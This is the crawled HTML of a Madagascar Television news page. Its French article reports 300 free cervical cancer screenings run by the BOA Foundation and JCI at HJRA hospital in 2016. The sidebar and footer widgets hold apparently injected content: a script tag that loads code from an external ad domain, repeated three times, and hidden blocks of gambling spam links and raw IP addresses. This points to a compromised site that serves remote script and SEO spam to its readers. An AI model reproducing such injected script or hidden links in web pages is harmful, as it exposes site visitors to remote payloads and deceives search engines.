

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/fondation-boa-et-jci-300-depistages-gratuits-du-cancer-du-col-duterus/
body_size: 8106
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Fondation BOA et JCI : 300 dépistages gratuits du cancer du col d’utérus | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Fondation BOA et JCI : 300 dépistages gratuits du cancer du col d’utérus Flux des commentaires" href="https://matv.mg/fondation-boa-et-jci-300-depistages-gratuits-du-cancer-du-col-duterus/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/76291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/fondation-boa-et-jci-300-depistages-gratuits-du-cancer-du-col-duterus/" />
<link rel='shortlink' href='https://matv.mg/?p=76291' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Ffondation-boa-et-jci-300-depistages-gratuits-du-cancer-du-col-duterus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Ffondation-boa-et-jci-300-depistages-gratuits-du-cancer-du-col-duterus%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-76291 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/nadine-ramaroson-un-modele-pour-la-communaute/" rel="prev"><span class="meta-nav">&larr;</span> Nadine Ramaroson : Un modèle pour la communauté</a></div>
					<div class="nav-next"><a href="https://matv.mg/8-mars-a-antsiranana-inauguration-du-centre-vonjy-aina/" rel="next">Journée du 8 mars : Les travailleuses malgaches victimes de harcèlement sexuel <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-76291" class="post-76291 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Fondation BOA et JCI : 300 dépistages gratuits du cancer du col d’utérus</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/fondation-boa-et-jci-300-depistages-gratuits-du-cancer-du-col-duterus/" title="12:41" rel="bookmark"><span class="entry-date">9 mars 2016</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Fondation BOA et JCI : 300 dépistages gratuits du cancer du col d’utérus</strong></p>
<p><a href="http://matv.mg/fondation-boa-et-jci-300-depistages-gratuits-du-cancer-du-col-duterus"><img decoding="async" class="size-medium wp-image-76292 alignleft" style="margin: 5px;" alt="" src="http://matv.mg/wp-content/uploads/2016/03/667-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2016/03/667-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2016/03/667-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2016/03/667.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">300 dépistages gratuits du cancer du col utérin ont été réalisés hier à l&rsquo;HJRA Ampefiloha, dans le cadre du Projet «Tous unis contre le cancer». Selon les spécialistes, il est plus facile de soigner le cancer s&rsquo;il est détecté assez tôt car une fois arrivé à un stade avancé, le traitement devient plus compliqué et plus onéreux.<span id="more-76291"></span><br />
Motivées par ces raisons et par le fait que servir l’humanité est pour eux bien plus qu’un droit mais un devoir, la Fondation Bank of Africa (BOA), la Jeune Chambre Internationale Mayendeleyo, la Jeune Chambre Internationale Ilon’iarivo, en partenariat avec l’HJRA ont mis sur pied le projet «Tous unis contre le cancer». Outre le dépistage du cancer du col utérin, des séances d&rsquo;information sur le cancer du sein et de sensibilisation sur la palpation mammaire ont également eu lieu. En dehors de toute action citoyenne de ce genre, le dépistage est payant  et se chiffre à 90.000 Ariary examen et interprétation compris.<br />
Cette année, sept pays en Afrique bénéficient de ce projet «Tous unis contre le cancer», financé par la Fondation BOA, selon les précisions de Gaelle Pless, Présidente de la JCI Ilon&rsquo;Iarivo.</p>
<p style="text-align: right;"><strong>C.R</strong></p>
<a href="https://matv.mg/fondation-boa-et-jci-300-depistages-gratuits-du-cancer-du-col-duterus/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/fondation-boa-et-jci-300-depistages-gratuits-du-cancer-du-col-duterus/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/fondation-boa-et-jci-300-depistages-gratuits-du-cancer-du-col-duterus/" title="Permalien pour Fondation BOA et JCI : 300 dépistages gratuits du cancer du col d’utérus" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/nadine-ramaroson-un-modele-pour-la-communaute/" rel="prev"><span class="meta-nav">&larr;</span> Nadine Ramaroson : Un modèle pour la communauté</a></div>
					<div class="nav-next"><a href="https://matv.mg/8-mars-a-antsiranana-inauguration-du-centre-vonjy-aina/" rel="next">Journée du 8 mars : Les travailleuses malgaches victimes de harcèlement sexuel <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"9257a6259e","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
